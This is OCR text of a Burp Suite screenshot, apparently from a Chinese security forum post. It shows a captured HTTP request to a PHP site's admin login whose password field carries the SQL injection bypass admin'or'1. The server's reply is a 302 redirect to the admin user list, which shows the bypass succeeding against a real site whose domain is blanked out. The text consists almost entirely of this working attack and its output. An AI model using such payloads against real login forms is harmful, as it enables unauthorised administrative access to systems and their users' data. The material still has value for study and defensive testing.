 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project -
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options HaE
1 × 2 × ...
Send Cancel < > Follow redirection Target: http://www. .com
Request
Pretty Raw Hex \n
1 POST /admin.php?controller=Default&action=Login HTTP/1.1
2 Host: www. .com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://www. .com
10 DNT: 1
11 Connection: close
12 Referer: http://www. .com/admin.php?controller=Default&action=LoginPage
13 Cookie: PHPSESSID=n6t4sr0d24befed2bjqjh4qb60
14 Upgrade-Insecure-Requests: 1
15
16 levelID=20&username=admin&password=admin'or'1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: kangle/3.5.8
3 Date: Wed, 16 Jun 2021 07:28:40 GMT
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Content-Type: text/html; charset=gb2312
8 Location: /admin.php?controller=Admin&action=Userlist
9 Content-Length: 0
10 Connection: close
11
12
INSPECTOR
Search... 0 matches
Search... 0 matches
先知社区
Done
352 bytes | 141 millis